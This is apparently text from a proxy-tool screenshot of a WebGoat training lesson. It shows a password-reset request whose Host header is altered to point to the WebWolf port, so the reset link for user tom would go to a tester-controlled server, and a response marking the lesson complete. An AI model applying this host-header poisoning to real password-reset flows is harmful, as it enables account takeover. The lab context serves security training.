 Go
Cancel
<
>
Target: http://192.
Request
Raw
Params
Headers
Hex
POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
Host: 192.168.56.101:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 29
Origin: http://192.168.56.101:8080
Connection: close
Referer: http://192.168.56.101:8080/WebGoat/start.mvc
Cookie: JSESSIONID=gCi_gKVMUZyE3Bj264Pk195FyaRpYbG84zLoUkvt;
WEBWOLFSESSION=CD95CFB34C360D7CFD2274F105A2B796
email=tom%40webgoat-cloud.org
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 04 Feb 2020 16:54:02 GMT
{
"lessonCompleted" : true,
"feedback" : "An e-mail has been send to tom@webgoat-cloud.org",
"output" : null,
"assignment" : "ResetLinkAssignmentForgotPassword"
}